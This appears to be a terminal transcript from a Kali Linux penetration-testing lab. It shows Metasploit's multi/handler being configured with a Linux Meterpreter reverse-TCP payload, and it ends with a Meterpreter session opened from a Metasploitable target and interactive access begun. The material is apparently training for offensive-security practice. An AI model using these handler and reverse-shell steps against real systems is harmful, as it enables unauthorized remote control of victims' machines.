 File Edit View Search Terminal Tabs Help
root@kali: /tmp × root@kali: /tmp ×
┌──(root㉿kali)-[/tmp]
└─# sudo service postgresql start
m
┌──(root㉿kali)-[/tmp]
└─# msfconsole
Metasploit tip: Use sessions -1 to interact with the last opened session
      .:okOOOkdc'           'cdkOOOko:.
    .xOOOOOOOOOOOOc       cOOOOOOOOOOOOx.
   :OOOOOOOOOOOOOOOk,   ,kOOOOOOOOOOOOOOO:
  'OOOOOOOOOkkkkOOOOO: :OOOOOOOOOOOOOOOOOO'
  oOOOOOOOO.    .oOOOOoOOOOl.    ,OOOOOOOOo
  dOOOOOOOO.      .cOOOOOc.      ,OOOOOOOOx
  lOOOOOOOO.         ;d;         ,OOOOOOOOl
  .OOOOOOOO.   .;           ;    ,OOOOOOOO.
   cOOOOOOO.   .OOc.     'oOO.   ,OOOOOOOc
    oOOOOOO.   .OOOO.   :OOOO.   ,OOOOOOo
     lOOOOO.   .OOOO.   :OOOO.   ,OOOOOl
      ;OOOO'   .OOOO.   :OOOO.   ;OOOO;
       .dOOo   .OOOOocccxOOOO.   xOOd.
         ,kOl  .OOOOOOOOOOOOO. .dOk,
           :kk;.OOOOOOOOOOOOO.cOk:
             ;kOOOOOOOOOOOOOOOk:
               ,xOOOOOOOOOOOx,
                 .lOOOOOOOl.
                    ,dOd,
                      .
       =[ metasploit v6.4.56-dev                          ]
+ -- --=[ 2505 exploits - 1291 auxiliary - 431 post       ]
+ -- --=[ 1610 payloads - 49 encoders - 13 nops           ]
+ -- --=[ 9 evasion                                       ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set PAYLOAD linux/x86/meterpreter_reverse_tcp
PAYLOAD => linux/x86/meterpreter_reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.100.70
LHOST => 192.168.100.70
msf6 exploit(multi/handler) > set LPORT 5678
LPORT => 5678
msf6 exploit(multi/handler) > set ExitOnSession false
ExitOnSession => false
msf6 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.100.70:5678
msf6 exploit(multi/handler) > [*] Meterpreter session 1 opened (192.168.100.70:5678 -> 192.168.100.71:53494) at 2025-05-25 23:19:06 +0300
msf6 exploit(multi/handler) > sessions --list
Active sessions
===============
  Id  Name  Type                   Information                            Connection
  --  ----  ----                   -----------                            ----------
  1         meterpreter x86/linux  msfadmin @ metasploitable.localdomain  192.168.100.70:5678 -> 192.168.100.71:53494 (192.168.100.71)
msf6 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter >